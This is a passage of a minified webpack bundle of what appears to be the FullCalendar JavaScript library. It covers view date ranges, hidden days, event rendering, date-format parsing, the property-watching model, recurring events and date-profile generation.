i;if(this.opt("weekends")===false){hiddenDays.push(0,6)}for(i=0;i<7;i++){if(!(isHiddenDayHash[i]=$.inArray(i,hiddenDays)!==-1)){dayCnt++}}if(!dayCnt){throw new Error("invalid hiddenDays")}this.isHiddenDayHash=isHiddenDayHash};View.prototype.trimHiddenDays=function(inputUnzonedRange){var start=inputUnzonedRange.getStart();var end=inputUnzonedRange.getEnd();if(start){start=this.skipHiddenDays(start)}if(end){end=this.skipHiddenDays(end,-1,true)}if(start===null||end===null||start<end){return new UnzonedRange_1.default(start,end)}return null};View.prototype.isHiddenDay=function(day){if(moment.isMoment(day)){day=day.day()}return this.isHiddenDayHash[day]};View.prototype.skipHiddenDays=function(date,inc,isExclusive){if(inc===void 0){inc=1}if(isExclusive===void 0){isExclusive=false}var out=date.clone();while(this.isHiddenDayHash[(out.day()+(isExclusive?inc:0)+7)%7]){out.add(inc,"days")}return out};return View}(InteractiveDateComponent_1.default);exports.default=View;View.prototype.usesMinMaxTime=false;View.prototype.dateProfileGeneratorClass=DateProfileGenerator_1.default;View.watch("displayingDates",["isInDom","dateProfile"],function(deps){this.requestDateRender(deps.dateProfile)},function(){this.requestDateUnrender()});View.watch("displayingBusinessHours",["displayingDates","businessHourGenerator"],function(deps){this.requestBusinessHoursRender(deps.businessHourGenerator)},function(){this.requestBusinessHoursUnrender()});View.watch("initialEvents",["dateProfile"],function(deps){return this.fetchInitialEvents(deps.dateProfile)});View.watch("bindingEvents",["initialEvents"],function(deps){this.setEvents(deps.initialEvents);this.bindEventChanges()},function(){this.unbindEventChanges();this.unsetEvents()});View.watch("displayingEvents",["displayingDates","hasEvents"],function(){this.requestEventsRender(this.get("currentEvents"))},function(){this.requestEventsUnrender()});View.watch("title",["dateProfile"],function(deps){return this.title=this.computeTitle(deps.dateProfile)});View.watch("legacyDateProps",["dateProfile"],function(deps){var calendar=this.calendar;var dateProfile=deps.dateProfile;this.start=calendar.msToMoment(dateProfile.activeUnzonedRange.startMs,dateProfile.isRangeAllDay);this.end=calendar.msToMoment(dateProfile.activeUnzonedRange.endMs,dateProfile.isRangeAllDay);this.intervalStart=calendar.msToMoment(dateProfile.currentUnzonedRange.startMs,dateProfile.isRangeAllDay);this.intervalEnd=calendar.msToMoment(dateProfile.currentUnzonedRange.endMs,dateProfile.isRangeAllDay)})},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var $=__webpack_require__(3);var util_1=__webpack_require__(4);var EventRenderer=function(){function EventRenderer(component,fillRenderer){this.view=component._getView();this.component=component;this.fillRenderer=fillRenderer}EventRenderer.prototype.opt=function(name){return this.view.opt(name)};EventRenderer.prototype.rangeUpdated=function(){var displayEventTime;var displayEventEnd;this.eventTimeFormat=this.opt("eventTimeFormat")||this.opt("timeFormat")||this.computeEventTimeFormat();displayEventTime=this.opt("displayEventTime");if(displayEventTime==null){displayEventTime=this.computeDisplayEventTime()}displayEventEnd=this.opt("displayEventEnd");if(displayEventEnd==null){displayEventEnd=this.computeDisplayEventEnd()}this.displayEventTime=displayEventTime;this.displayEventEnd=displayEventEnd};EventRenderer.prototype.render=function(eventsPayload){var dateProfile=this.component._getDateProfile();var eventDefId;var instanceGroup;var eventRanges;var bgRanges=[];var fgRanges=[];for(eventDefId in eventsPayload){instanceGroup=eventsPayload[eventDefId];eventRanges=instanceGroup.sliceRenderRanges(dateProfile.activeUnzonedRange);if(instanceGroup.getEventDef().hasBgRendering()){bgRanges.push.apply(bgRanges,eventRanges)}else{fgRanges.push.apply(fgRanges,eventRanges)}}this.renderBgRanges(bgRanges);this.renderFgRanges(fgRanges)};EventRenderer.prototype.unrender=function(){this.unrenderBgRanges();this.unrenderFgRanges()};EventRenderer.prototype.renderFgRanges=function(eventRanges){var eventFootprints=this.component.eventRangesToEventFootprints(eventRanges);var segs=this.component.eventFootprintsToSegs(eventFootprints);segs=this.renderFgSegEls(segs);if(this.renderFgSegs(segs)!==false){this.fgSegs=segs}};EventRenderer.prototype.unrenderFgRanges=function(){this.unrenderFgSegs(this.fgSegs||[]);this.fgSegs=null};EventRenderer.prototype.renderBgRanges=function(eventRanges){var eventFootprints=this.component.eventRangesToEventFootprints(eventRanges);var segs=this.component.eventFootprintsToSegs(eventFootprints);if(this.renderBgSegs(segs)!==false){this.bgSegs=segs}};EventRenderer.prototype.unrenderBgRanges=function(){this.unrenderBgSegs();this.bgSegs=null};EventRenderer.prototype.getSegs=function(){return(this.bgSegs||[]).concat(this.fgSegs||[])};EventRenderer.prototype.renderFgSegs=function(segs){return false};EventRenderer.prototype.unrenderFgSegs=function(segs){};EventRenderer.prototype.renderBgSegs=function(segs){var _this=this;if(this.fillRenderer){this.fillRenderer.renderSegs("bgEvent",segs,{getClasses:function(seg){return _this.getBgClasses(seg.footprint.eventDef)},getCss:function(seg){return{"background-color":_this.getBgColor(seg.footprint.eventDef)}},filterEl:function(seg,el){return _this.filterEventRenderEl(seg.footprint,el)}})}else{return false}};EventRenderer.prototype.unrenderBgSegs=function(){if(this.fillRenderer){this.fillRenderer.unrender("bgEvent")}};EventRenderer.prototype.renderFgSegEls=function(segs,disableResizing){var _this=this;if(disableResizing===void 0){disableResizing=false}var hasEventRenderHandlers=this.view.hasPublicHandlers("eventRender");var html="";var renderedSegs=[];var i;if(segs.length){for(i=0;i<segs.length;i++){this.beforeFgSegHtml(segs[i]);html+=this.fgSegHtml(segs[i],disableResizing)}$(html).each(function(i,node){var seg=segs[i];var el=$(node);if(hasEventRenderHandlers){el=_this.filterEventRenderEl(seg.footprint,el)}if(el){el.data("fc-seg",seg);seg.el=el;renderedSegs.push(seg)}})}return renderedSegs};EventRenderer.prototype.beforeFgSegHtml=function(seg){};EventRenderer.prototype.fgSegHtml=function(seg,disableResizing){};EventRenderer.prototype.getSegClasses=function(seg,isDraggable,isResizable){var classes=["fc-event",seg.isStart?"fc-start":"fc-not-start",seg.isEnd?"fc-end":"fc-not-end"].concat(this.getClasses(seg.footprint.eventDef));if(isDraggable){classes.push("fc-draggable")}if(isResizable){classes.push("fc-resizable")}if(this.view.isEventDefSelected(seg.footprint.eventDef)){classes.push("fc-selected")}return classes};EventRenderer.prototype.filterEventRenderEl=function(eventFootprint,el){var legacy=eventFootprint.getEventLegacy();var custom=this.view.publiclyTrigger("eventRender",{context:legacy,args:[legacy,el,this.view]});if(custom===false){el=null}else if(custom&&custom!==true){el=$(custom)}return el};EventRenderer.prototype.getTimeText=function(eventFootprint,formatStr,displayEnd){return this._getTimeText(eventFootprint.eventInstance.dateProfile.start,eventFootprint.eventInstance.dateProfile.end,eventFootprint.componentFootprint.isAllDay,formatStr,displayEnd)};EventRenderer.prototype._getTimeText=function(start,end,isAllDay,formatStr,displayEnd){if(formatStr==null){formatStr=this.eventTimeFormat}if(displayEnd==null){displayEnd=this.displayEventEnd}if(this.displayEventTime&&!isAllDay){if(displayEnd&&end){return this.view.formatRange({start:start,end:end},false,formatStr)}else{return start.format(formatStr)}}return""};EventRenderer.prototype.computeEventTimeFormat=function(){return this.opt("smallTimeFormat")};EventRenderer.prototype.computeDisplayEventTime=function(){return true};EventRenderer.prototype.computeDisplayEventEnd=function(){return true};EventRenderer.prototype.getBgClasses=function(eventDef){var classNames=this.getClasses(eventDef);classNames.push("fc-bgevent");return classNames};EventRenderer.prototype.getClasses=function(eventDef){var objs=this.getStylingObjs(eventDef);var i;var classNames=[];for(i=0;i<objs.length;i++){classNames.push.apply(classNames,objs[i].eventClassName||objs[i].className||[])}return classNames};EventRenderer.prototype.getSkinCss=function(eventDef){return{"background-color":this.getBgColor(eventDef),"border-color":this.getBorderColor(eventDef),color:this.getTextColor(eventDef)}};EventRenderer.prototype.getBgColor=function(eventDef){var objs=this.getStylingObjs(eventDef);var i;var val;for(i=0;i<objs.length&&!val;i++){val=objs[i].eventBackgroundColor||objs[i].eventColor||objs[i].backgroundColor||objs[i].color}if(!val){val=this.opt("eventBackgroundColor")||this.opt("eventColor")}return val};EventRenderer.prototype.getBorderColor=function(eventDef){var objs=this.getStylingObjs(eventDef);var i;var val;for(i=0;i<objs.length&&!val;i++){val=objs[i].eventBorderColor||objs[i].eventColor||objs[i].borderColor||objs[i].color}if(!val){val=this.opt("eventBorderColor")||this.opt("eventColor")}return val};EventRenderer.prototype.getTextColor=function(eventDef){var objs=this.getStylingObjs(eventDef);var i;var val;for(i=0;i<objs.length&&!val;i++){val=objs[i].eventTextColor||objs[i].textColor}if(!val){val=this.opt("eventTextColor")}return val};EventRenderer.prototype.getStylingObjs=function(eventDef){var objs=this.getFallbackStylingObjs(eventDef);objs.unshift(eventDef);return objs};EventRenderer.prototype.getFallbackStylingObjs=function(eventDef){return[eventDef.source]};EventRenderer.prototype.sortEventSegs=function(segs){segs.sort(util_1.proxy(this,"compareEventSegs"))};EventRenderer.prototype.compareEventSegs=function(seg1,seg2){var f1=seg1.footprint;var f2=seg2.footprint;var cf1=f1.componentFootprint;var cf2=f2.componentFootprint;var r1=cf1.unzonedRange;var r2=cf2.unzonedRange;return r1.startMs-r2.startMs||r2.endMs-r2.startMs-(r1.endMs-r1.startMs)||cf2.isAllDay-cf1.isAllDay||util_1.compareByFieldSpecs(f1.eventDef,f2.eventDef,this.view.eventOrderSpecs,f1.eventDef.miscProps,f2.eventDef.miscProps)};return EventRenderer}();exports.default=EventRenderer},,,,,function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var moment_ext_1=__webpack_require__(11);moment_ext_1.newMomentProto.format=function(){if(this._fullCalendar&&arguments[0]){return formatDate(this,arguments[0])}if(this._ambigTime){return moment_ext_1.oldMomentFormat(englishMoment(this),"YYYY-MM-DD")}if(this._ambigZone){return moment_ext_1.oldMomentFormat(englishMoment(this),"YYYY-MM-DD[T]HH:mm:ss")}if(this._fullCalendar){return moment_ext_1.oldMomentFormat(englishMoment(this))}return moment_ext_1.oldMomentProto.format.apply(this,arguments)};moment_ext_1.newMomentProto.toISOString=function(){if(this._ambigTime){return moment_ext_1.oldMomentFormat(englishMoment(this),"YYYY-MM-DD")}if(this._ambigZone){return moment_ext_1.oldMomentFormat(englishMoment(this),"YYYY-MM-DD[T]HH:mm:ss")}if(this._fullCalendar){return moment_ext_1.oldMomentProto.toISOString.apply(englishMoment(this),arguments)}return moment_ext_1.oldMomentProto.toISOString.apply(this,arguments)};function englishMoment(mom){if(mom.locale()!=="en"){return mom.clone().locale("en")}return mom}var PART_SEPARATOR="\v";var SPECIAL_TOKEN_MARKER="";var MAYBE_MARKER="";var MAYBE_REGEXP=new RegExp(MAYBE_MARKER+"([^"+MAYBE_MARKER+"]*)"+MAYBE_MARKER,"g");var specialTokens={t:function(date){return moment_ext_1.oldMomentFormat(date,"a").charAt(0)},T:function(date){return moment_ext_1.oldMomentFormat(date,"A").charAt(0)}};var largeTokenMap={Y:{value:1,unit:"year"},M:{value:2,unit:"month"},W:{value:3,unit:"week"},w:{value:3,unit:"week"},D:{value:4,unit:"day"},d:{value:4,unit:"day"}};function formatDate(date,formatStr){return renderFakeFormatString(getParsedFormatString(formatStr).fakeFormatString,date)}exports.formatDate=formatDate;function formatRange(date1,date2,formatStr,separator,isRTL){var localeData;date1=moment_ext_1.default.parseZone(date1);date2=moment_ext_1.default.parseZone(date2);localeData=date1.localeData();formatStr=localeData.longDateFormat(formatStr)||formatStr;return renderParsedFormat(getParsedFormatString(formatStr),date1,date2,separator||" - ",isRTL)}exports.formatRange=formatRange;function renderParsedFormat(parsedFormat,date1,date2,separator,isRTL){var sameUnits=parsedFormat.sameUnits;var unzonedDate1=date1.clone().stripZone();var unzonedDate2=date2.clone().stripZone();var renderedParts1=renderFakeFormatStringParts(parsedFormat.fakeFormatString,date1);var renderedParts2=renderFakeFormatStringParts(parsedFormat.fakeFormatString,date2);var leftI;var leftStr="";var rightI;var rightStr="";var middleI;var middleStr1="";var middleStr2="";var middleStr="";for(leftI=0;leftI<sameUnits.length&&(!sameUnits[leftI]||unzonedDate1.isSame(unzonedDate2,sameUnits[leftI]));leftI++){leftStr+=renderedParts1[leftI]}for(rightI=sameUnits.length-1;rightI>leftI&&(!sameUnits[rightI]||unzonedDate1.isSame(unzonedDate2,sameUnits[rightI]));rightI--){if(rightI-1===leftI&&renderedParts1[rightI]==="."){break}rightStr=renderedParts1[rightI]+rightStr}for(middleI=leftI;middleI<=rightI;middleI++){middleStr1+=renderedParts1[middleI];middleStr2+=renderedParts2[middleI]}if(middleStr1||middleStr2){if(isRTL){middleStr=middleStr2+separator+middleStr1}else{middleStr=middleStr1+separator+middleStr2}}return processMaybeMarkers(leftStr+middleStr+rightStr)}var parsedFormatStrCache={};function getParsedFormatString(formatStr){return parsedFormatStrCache[formatStr]||(parsedFormatStrCache[formatStr]=parseFormatString(formatStr))}function parseFormatString(formatStr){var chunks=chunkFormatString(formatStr);return{fakeFormatString:buildFakeFormatString(chunks),sameUnits:buildSameUnits(chunks)}}function chunkFormatString(formatStr){var chunks=[];var match;var chunker=/\[([^\]]*)\]|\(([^\)]*)\)|(LTS|LT|(\w)\4*o?)|([^\w\[\(]+)/g;while(match=chunker.exec(formatStr)){if(match[1]){chunks.push.apply(chunks,splitStringLiteral(match[1]))}else if(match[2]){chunks.push({maybe:chunkFormatString(match[2])})}else if(match[3]){chunks.push({token:match[3]})}else if(match[5]){chunks.push.apply(chunks,splitStringLiteral(match[5]))}}return chunks}function splitStringLiteral(s){if(s===". "){return["."," "]}else{return[s]}}function buildFakeFormatString(chunks){var parts=[];var i;var chunk;for(i=0;i<chunks.length;i++){chunk=chunks[i];if(typeof chunk==="string"){parts.push("["+chunk+"]")}else if(chunk.token){if(chunk.token in specialTokens){parts.push(SPECIAL_TOKEN_MARKER+"["+chunk.token+"]")}else{parts.push(chunk.token)}}else if(chunk.maybe){parts.push(MAYBE_MARKER+buildFakeFormatString(chunk.maybe)+MAYBE_MARKER)}}return parts.join(PART_SEPARATOR)}function buildSameUnits(chunks){var units=[];var i;var chunk;var tokenInfo;for(i=0;i<chunks.length;i++){chunk=chunks[i];if(chunk.token){tokenInfo=largeTokenMap[chunk.token.charAt(0)];units.push(tokenInfo?tokenInfo.unit:"second")}else if(chunk.maybe){units.push.apply(units,buildSameUnits(chunk.maybe))}else{units.push(null)}}return units}function renderFakeFormatString(fakeFormatString,date){return processMaybeMarkers(renderFakeFormatStringParts(fakeFormatString,date).join(""))}function renderFakeFormatStringParts(fakeFormatString,date){var parts=[];var fakeRender=moment_ext_1.oldMomentFormat(date,fakeFormatString);var fakeParts=fakeRender.split(PART_SEPARATOR);var i;var fakePart;for(i=0;i<fakeParts.length;i++){fakePart=fakeParts[i];if(fakePart.charAt(0)===SPECIAL_TOKEN_MARKER){parts.push(specialTokens[fakePart.substring(1)](date))}else{parts.push(fakePart)}}return parts}function processMaybeMarkers(s){return s.replace(MAYBE_REGEXP,function(m0,m1){if(m1.match(/[1-9]/)){return m1}else{return""}})}function queryMostGranularFormatUnit(formatStr){var chunks=chunkFormatString(formatStr);var i;var chunk;var candidate;var best;for(i=0;i<chunks.length;i++){chunk=chunks[i];if(chunk.token){candidate=largeTokenMap[chunk.token.charAt(0)];if(candidate){if(!best||candidate.value>best.value){best=candidate}}}}if(best){return best.unit}return null}exports.queryMostGranularFormatUnit=queryMostGranularFormatUnit},function(module,exports){Object.defineProperty(exports,"__esModule",{value:true});var EventRange=function(){function EventRange(unzonedRange,eventDef,eventInstance){this.unzonedRange=unzonedRange;this.eventDef=eventDef;if(eventInstance){this.eventInstance=eventInstance}}return EventRange}();exports.default=EventRange},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var Class_1=__webpack_require__(35);var EmitterMixin_1=__webpack_require__(13);var ListenerMixin_1=__webpack_require__(7);var Model=function(_super){tslib_1.__extends(Model,_super);function Model(){var _this=_super.call(this)||this;_this._watchers={};_this._props={};_this.applyGlobalWatchers();_this.constructed();return _this}Model.watch=function(name){var args=[];for(var _i=1;_i<arguments.length;_i++){args[_i-1]=arguments[_i]}if(!this.prototype.hasOwnProperty("_globalWatchArgs")){this.prototype._globalWatchArgs=Object.create(this.prototype._globalWatchArgs)}this.prototype._globalWatchArgs[name]=args};Model.prototype.constructed=function(){};Model.prototype.applyGlobalWatchers=function(){var map=this._globalWatchArgs;var name;for(name in map){this.watch.apply(this,[name].concat(map[name]))}};Model.prototype.has=function(name){return name in this._props};Model.prototype.get=function(name){if(name===undefined){return this._props}return this._props[name]};Model.prototype.set=function(name,val){var newProps;if(typeof name==="string"){newProps={};newProps[name]=val===undefined?null:val}else{newProps=name}this.setProps(newProps)};Model.prototype.reset=function(newProps){var oldProps=this._props;var changeset={};var name;for(name in oldProps){changeset[name]=undefined}for(name in newProps){changeset[name]=newProps[name]}this.setProps(changeset)};Model.prototype.unset=function(name){var newProps={};var names;var i;if(typeof name==="string"){names=[name]}else{names=name}for(i=0;i<names.length;i++){newProps[names[i]]=undefined}this.setProps(newProps)};Model.prototype.setProps=function(newProps){var changedProps={};var changedCnt=0;var name;var val;for(name in newProps){val=newProps[name];if(typeof val==="object"||val!==this._props[name]){changedProps[name]=val;changedCnt++}}if(changedCnt){this.trigger("before:batchChange",changedProps);for(name in changedProps){val=changedProps[name];this.trigger("before:change",name,val);this.trigger("before:change:"+name,val)}for(name in changedProps){val=changedProps[name];if(val===undefined){delete this._props[name]}else{this._props[name]=val}this.trigger("change:"+name,val);this.trigger("change",name,val)}this.trigger("batchChange",changedProps)}};Model.prototype.watch=function(name,depList,startFunc,stopFunc){var _this=this;this.unwatch(name);this._watchers[name]=this._watchDeps(depList,function(deps){var res=startFunc.call(_this,deps);if(res&&res.then){_this.unset(name);res.then(function(val){_this.set(name,val)})}else{_this.set(name,res)}},function(deps){_this.unset(name);if(stopFunc){stopFunc.call(_this,deps)}})};Model.prototype.unwatch=function(name){var watcher=this._watchers[name];if(watcher){delete this._watchers[name];watcher.teardown()}};Model.prototype._watchDeps=function(depList,startFunc,stopFunc){var _this=this;var queuedChangeCnt=0;var depCnt=depList.length;var satisfyCnt=0;var values={};var bindTuples=[];var isCallingStop=false;var onBeforeDepChange=function(depName,val,isOptional){queuedChangeCnt++;if(queuedChangeCnt===1){if(satisfyCnt===depCnt){isCallingStop=true;stopFunc(values);isCallingStop=false}}};var onDepChange=function(depName,val,isOptional){if(val===undefined){if(!isOptional&&values[depName]!==undefined){satisfyCnt--}delete values[depName]}else{if(!isOptional&&values[depName]===undefined){satisfyCnt++}values[depName]=val}queuedChangeCnt--;if(!queuedChangeCnt){if(satisfyCnt===depCnt){if(!isCallingStop){startFunc(values)}}}};var bind=function(eventName,handler){_this.on(eventName,handler);bindTuples.push([eventName,handler])};depList.forEach(function(depName){var isOptional=false;if(depName.charAt(0)==="?"){depName=depName.substring(1);isOptional=true}bind("before:change:"+depName,function(val){onBeforeDepChange(depName,val,isOptional)});bind("change:"+depName,function(val){onDepChange(depName,val,isOptional)})});depList.forEach(function(depName){var isOptional=false;if(depName.charAt(0)==="?"){depName=depName.substring(1);isOptional=true}if(_this.has(depName)){values[depName]=_this.get(depName);satisfyCnt++}else if(isOptional){satisfyCnt++}});if(satisfyCnt===depCnt){startFunc(values)}return{teardown:function(){for(var i=0;i<bindTuples.length;i++){_this.off(bindTuples[i][0],bindTuples[i][1])}bindTuples=null;if(satisfyCnt===depCnt){stopFunc()}},flash:function(){if(satisfyCnt===depCnt){stopFunc();startFunc(values)}}}};Model.prototype.flash=function(name){var watcher=this._watchers[name];if(watcher){watcher.flash()}};return Model}(Class_1.default);exports.default=Model;Model.prototype._globalWatchArgs={};EmitterMixin_1.default.mixInto(Model);ListenerMixin_1.default.mixInto(Model)},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var util_1=__webpack_require__(4);var Mixin_1=__webpack_require__(15);var ParsableModelMixin=function(_super){tslib_1.__extends(ParsableModelMixin,_super);function ParsableModelMixin(){return _super!==null&&_super.apply(this,arguments)||this}ParsableModelMixin.defineStandardProps=function(propDefs){var proto=this.prototype;if(!proto.hasOwnProperty("standardPropMap")){proto.standardPropMap=Object.create(proto.standardPropMap)}util_1.copyOwnProps(propDefs,proto.standardPropMap)};ParsableModelMixin.copyVerbatimStandardProps=function(src,dest){var map=this.prototype.standardPropMap;var propName;for(propName in map){if(src[propName]!=null&&map[propName]===true){dest[propName]=src[propName]}}};ParsableModelMixin.prototype.applyProps=function(rawProps){var standardPropMap=this.standardPropMap;var manualProps={};var miscProps={};var propName;for(propName in rawProps){if(standardPropMap[propName]===true){this[propName]=rawProps[propName]}else if(standardPropMap[propName]===false){manualProps[propName]=rawProps[propName]}else{miscProps[propName]=rawProps[propName]}}this.applyMiscProps(miscProps);return this.applyManualStandardProps(manualProps)};ParsableModelMixin.prototype.applyManualStandardProps=function(rawProps){return true};ParsableModelMixin.prototype.applyMiscProps=function(rawProps){};ParsableModelMixin.prototype.isStandardProp=function(propName){return propName in this.standardPropMap};return ParsableModelMixin}(Mixin_1.default);exports.default=ParsableModelMixin;ParsableModelMixin.prototype.standardPropMap={}},function(module,exports){Object.defineProperty(exports,"__esModule",{value:true});var EventInstance=function(){function EventInstance(def,dateProfile){this.def=def;this.dateProfile=dateProfile}EventInstance.prototype.toLegacy=function(){var dateProfile=this.dateProfile;var obj=this.def.toLegacy();obj.start=dateProfile.start.clone();obj.end=dateProfile.end?dateProfile.end.clone():null;return obj};return EventInstance}();exports.default=EventInstance},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var moment=__webpack_require__(0);var EventDef_1=__webpack_require__(37);var EventInstance_1=__webpack_require__(53);var EventDateProfile_1=__webpack_require__(16);var RecurringEventDef=function(_super){tslib_1.__extends(RecurringEventDef,_super);function RecurringEventDef(){return _super!==null&&_super.apply(this,arguments)||this}RecurringEventDef.prototype.isAllDay=function(){return!this.startTime&&!this.endTime};RecurringEventDef.prototype.buildInstances=function(unzonedRange){var calendar=this.source.calendar;var unzonedDate=unzonedRange.getStart();var unzonedEnd=unzonedRange.getEnd();var zonedDayStart;var instanceStart;var instanceEnd;var instances=[];while(unzonedDate.isBefore(unzonedEnd)){if(!this.dowHash||this.dowHash[unzonedDate.day()]){zonedDayStart=calendar.applyTimezone(unzonedDate);instanceStart=zonedDayStart.clone();instanceEnd=null;if(this.startTime){instanceStart.time(this.startTime)}else{instanceStart.stripTime()}if(this.endTime){instanceEnd=zonedDayStart.clone().time(this.endTime)}instances.push(new EventInstance_1.default(this,new EventDateProfile_1.default(instanceStart,instanceEnd,calendar)))}unzonedDate.add(1,"days")}return instances};RecurringEventDef.prototype.setDow=function(dowNumbers){if(!this.dowHash){this.dowHash={}}for(var i=0;i<dowNumbers.length;i++){this.dowHash[dowNumbers[i]]=true}};RecurringEventDef.prototype.clone=function(){var def=_super.prototype.clone.call(this);if(def.startTime){def.startTime=moment.duration(this.startTime)}if(def.endTime){def.endTime=moment.duration(this.endTime)}if(this.dowHash){def.dowHash=$.extend({},this.dowHash)}return def};return RecurringEventDef}(EventDef_1.default);exports.default=RecurringEventDef;RecurringEventDef.prototype.applyProps=function(rawProps){var superSuccess=EventDef_1.default.prototype.applyProps.call(this,rawProps);if(rawProps.start){this.startTime=moment.duration(rawProps.start)}if(rawProps.end){this.endTime=moment.duration(rawProps.end)}if(rawProps.dow){this.setDow(rawProps.dow)}return superSuccess};RecurringEventDef.defineStandardProps({start:false,end:false,dow:false})},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var moment=__webpack_require__(0);var util_1=__webpack_require__(4);var UnzonedRange_1=__webpack_require__(5);var DateProfileGenerator=function(){function DateProfileGenerator(_view){this._view=_view}DateProfileGenerator.prototype.opt=function(name){return this._view.opt(name)};DateProfileGenerator.prototype.trimHiddenDays=function(unzonedRange){return this._view.trimHiddenDays(unzonedRange)};DateProfileGenerator.prototype.msToUtcMoment=function(ms,forceAllDay){return this._view.calendar.msToUtcMoment(ms,forceAllDay)};DateProfileGenerator.prototype.buildPrev=function(currentDateProfile){var prevDate=currentDateProfile.date.clone().startOf(currentDateProfile.currentRangeUnit).subtract(currentDateProfile.dateIncrement);return this.build(prevDate,-1)};DateProfileGenerator.prototype.buildNext=function(currentDateProfile){var nextDate=currentDateProfile.date.clone().startOf(currentDateProfile.currentRangeUnit).add(currentDateProfile.dateIncrement);return this.build(nextDate,1)};DateProfileGenerator.prototype.build=function(date,direction,forceToValid){if(forceToValid===void 0){forceToValid=false}var isDateAllDay=!date.hasTime();var validUnzonedRange;var minTime=null;var maxTime=null;var currentInfo;var isRangeAllDay;var renderUnzonedRange;var activeUnzonedRange;var isValid;validUnzonedRange=this.buildValidRange();validUnzonedRange=this.trimHiddenDays(validUnzonedRange);if(forceToValid){date=this.msToUtcMoment(validUnzonedRange.constrainDate(date),isDateAllDay)}currentInfo=this.buildCurrentRangeInfo(date,direction);isRangeAllDay=/^(year|month|week|day)$/.test(currentInfo.unit);renderUnzonedRange=this.buildRenderRange(this.trimHiddenDays(currentInfo.unzonedRange),currentInfo.unit,isRangeAllDay);renderUnzonedRange=this.trimHiddenDays(renderUnzonedRange);activeUnzonedRange=renderUnzonedRange.clone();if(!this.opt("showNonCurrentDates")){activeUnzonedRange=activeUnzonedRange.intersect(currentInfo.unzonedRange)}minTime=moment.duration(this.opt("minTime"));maxTime=moment.duration(this.opt("maxTime"));activeUnzonedRange=this.adjustActiveRange(activeUnzonedRange,minTime,maxTime);activeUnzonedRange=activeUnzonedRange.intersect(validUnzonedRange);if(activeUnzonedRange){date=this.msToUtcMoment(activeUnzonedRange.constrainDate(date),isDateAllDay)}isValid=currentInfo.unzonedRange.intersectsWith(validUnzonedRange);return{validUnzonedRange:validUnzonedRange,currentUnzonedRange:currentInfo.unzonedRange,currentRangeUnit:currentInfo.unit,isRangeAllDay:isRangeAllDay,activeUnzonedRange:activeUnzonedRange,renderUnzonedRange:renderUnzonedRange,minTime:minTime,maxTime:maxTime,isValid:isValid,date:date,dateIncrement:this.buildDateIncrement(currentInfo.duration)}};DateProfileGenerator.prototype.buildValidRange=function(){return this._view.getUnzonedRangeOption("validRange",this._view.calendar.getNow())||new UnzonedRange_1.default};DateProfileGenerator.prototype.buildCurrentRangeInfo=function(date,direction){var viewSpec=this._view.viewSpec;var duration=null;var unit=null;var unzonedRange=null;var dayCount;if(viewSpec.duration){duration=viewSpec.duration;unit=viewSpec.durationUnit;unzonedRange=this.buildRangeFromDuration(date,direction,duration,unit)}else if(dayCount=this.opt("dayCount")){unit="day";unzonedRange=this.buildRangeFromDayCount(date,direction,dayCount)}else if(unzonedRange=this.buildCustomVisibleRange(date)){unit=util_1.computeGreatestUnit(unzonedRange.getStart(),unzonedRange.getEnd())}else{duration=this.getFallbackDuration();unit=util_1.computeGreatestUnit(duration);unzonedRange=this.buildRangeFromDuration(date,direction,duration,unit)}return{duration:duration,unit:unit,unzonedRange:unzonedRange}};DateProfileGenerator.prototype.getFallbackDuration=function(){return moment.duration({days:1})};DateProfileGenerator.prototype.adjustActiveRange=function(unzonedRange,minTime,maxTime){var start=unzonedRange.getStart();var end=unzonedRange.getEnd();if(this._view.usesMinMaxTime){if(minTime<0){start.time(0).add(minTime)}if(maxTime>24*60*60*1e3){end.time(maxTime-24*60*60*1e3)}}return new UnzonedRange_1.default(start,end)};DateProfileGenerator.prototype.buildRangeFromDuration=function(date,direction,duration,unit){var alignment=this.opt("dateAlignment");var dateIncrementInput;var dateIncrementDuration;var start;var end;var res;if(!alignment){dateIncrementInput=this.opt("dateIncrement");if(dateIncrementInput){dateIncrementDuration=moment.duration(dateIncrementInput);if(dateIncrementDuration<duration){alignment=util_1.computeDurationGreatestUnit(dateIncrementDuration,dateIncrementInput)}else{alignment=unit}}else{alignment=unit}}if(duration.as("days")<=1){if(this._view.isHiddenDay(start)){start=this._view.skipHiddenDays(start,direction);start.startOf("day")}}function computeRes(){start=date.clone().startOf(alignment);end=start.clone().add(duration);res=new UnzonedRange_1.default(start,end)}computeRes();if(!this.trimHiddenDays(res)){date=this._view.skipHiddenDays(date,direction);computeRes()}return res};DateProfileGenerator.prototype.buildRangeFromDayCount=function(date,direction,dayCount){var customAlignment=this.opt("dateAlignment");var runningCount=0;var start;var end;if(customAlignment||direction!==-1){start=date.clone();if(customAlignment){start.startOf(customAlignment)}start.startOf("day");start=this._view.skipHiddenDays(start);end=start.clone();do{end.add(1,"day");if(!this._view.isHiddenDay(end)){runningCount++}}while(runningCount<dayCount)}else{end=date.clone().startOf("day").add(1,"day");end=this._view.skipHiddenDays(end,-1,true);start=end.clone();do{start.add(-1,"day");if(!this._view.isHiddenDay(start)){runningCount++}}while(runningCount<dayCount)}return new UnzonedRange_1.default(start,end)};DateProfileGenerator.prototype.buildCustomVisibleRange=function(date){var visibleUnzonedRange=this._view.getUnzonedRangeOption("visibleRange",this._view.calendar.applyTimezone(date));if(visibleUnzonedRange&&(visibleUnzonedRange.startMs==null||visibleUnzonedRange.endMs==null)){return null}return visibleUnzonedRange};DateProfileGenerator.prototype.buildRenderRange=function(currentUnzonedRange,currentRangeUnit,isRangeAllDay){return currentUnzonedRange.clone()};DateProfileGenerator.prototype.buildDateIncrement=function(fallback){var dateIncrementInput=this.opt("dateIncrement");var customAlignment;if(dateIncrementInput){return moment.duration(dateIncrementInput)}else if(customAlignment=this.opt("dateAlignment")){return moment.duration(1,customAlignment)}else if(fallback){return fallback}else{return moment.duration({days:1})}};return DateProfileGenerator}();exports.default=DateProfileGenerator},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var 